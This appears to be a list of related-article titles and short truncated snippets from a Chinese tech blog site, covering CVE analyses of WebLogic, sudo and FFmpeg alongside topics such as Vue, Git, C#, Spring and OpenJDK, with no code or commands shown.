- weblogic漏洞分析之CVE-2017-10271
weblogic漏洞分析之CVE-2017-10271 一.环境搭建 1)配置docker 这里使用vulhub的环境:CVE-2017-10271 编辑docker-compose.yml文件,加入 ...
- 漏洞分析:CVE 2021-3156
漏洞分析:CVE 2021-3156 漏洞简述 漏洞名称:sudo堆溢出本地提权 漏洞编号:CVE-2021-3156 漏洞类型:堆溢出 漏洞影响:本地提权 利用难度:较高 基础权限:需要普通用户权限 ...
- 漏洞都是怎么编号的CVE/CAN/BUGTRAQ/CNCVE/CNVD/CNNVD
在一些文章和报道中常常提到安全漏洞CVE-1999-1046这样的CVE开头的漏洞编号,这篇文章将常见的漏洞ID的表示方法做下介绍: 1.以CVE开头,如CVE-1999-1046这样的 CVE 的英 ...
- weblogic之CVE-2018-3191漏洞分析
weblogic之CVE-2018-3191漏洞分析 理解这个漏洞首先需要看这篇文章:https://www.cnblogs.com/afanti/p/10193169.html 引用廖新喜说的,说白 ...
- Java反序列化漏洞分析
相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...
- CVE-2016-10190 FFmpeg Http协议 heap buffer overflow漏洞分析及利用
作者:栈长@蚂蚁金服巴斯光年安全实验室 -------- 1. 背景 FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器.转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具 ...
随机推荐
- vue 源码详解(一):原型对象和全局 `API`的设计
vue 源码详解(一):原型对象和全局 API的设计 1. 从 new Vue() 开始 我们在实际的项目中使用 Vue 的时候 , 一般都是在 main.js 中通过 new Vue({el : ' ...
- 利用支付宝Cookie监听交易订单实现个人支付宝收款实时回调通知
在网上.社区里搜了一下好像没找到什么文章详细分享这种方式的,这些天我花了些时间研究整理了一下,发现这种方式能实时获取到支付宝里的二维码收款记录,从而很好地实现个人支付宝免签约收款实时回调,于是在这里分 ...
- Git常见的操作及命令
Git的下载安装 安装直接去Git官方网站https://git-scm.com/下载后安装即可. Git常用命令 git init初始化本地仓库(没有仓库就创建) git clone克隆远程仓库到本 ...
- 使用 C# 下载文件的十八般武艺
文件下载是一个软件开发中的常见需求.本文从最简单的下载方式开始步步递进,讲述了文件下载过程中的常见问题并给出了解决方案.并展示了如何使用多线程提升 HTTP 的下载速度以及调用 aria2 实现非 H ...
- SpringBoot中Jackson的过滤使用
在接口的返回对象中,可能会有一些属性为null或者需要禁止某些字段返回给客户端. 在SpringBoot中可使用内置了Jackson实现这个需求 1. 过滤为null字段 在实体类中使用@JsonIn ...
- ☕【Java技术指南】「OpenJDK专题」想不想编译属于你自己的JDK呢?(Windows10环境)
Win10下编译OpenJDK8 编译环境 Windows10专业版64位: 编译前准备 Tip: 以下软件的安装和解压目录尽量不要包含中文或空格,不然可能会出现问题 安装 Visual Studio ...
- 【AI】TorchVision_DataLoad
From: https://liudongdong1.github.io/ All datasets are subclasses of torch.utils.data.Dataset i.e, t ...
- Vmware下安装Ubuntu18.04详情
转载地址:https://blog.csdn.net/qq_35623773/article/details/89893853
- C++进阶—>带你理解多字节编码与Unicode码
参考网址:https://blog.csdn.net/u011028345/article/details/78516320 多字节字符与宽字节字符 char与wchar_t 我们知道C++基本数据类 ...
- spring4整合hibernate5以及出现的问题解决办法
每一次的学习,都是一小步一小步的进行的,学习语言,重要的是能把hello world写出来 以及在学习过程中出现的问题能够及时的记录并总结 spring目前最新的版本是4.3,而hibernate是5 ...
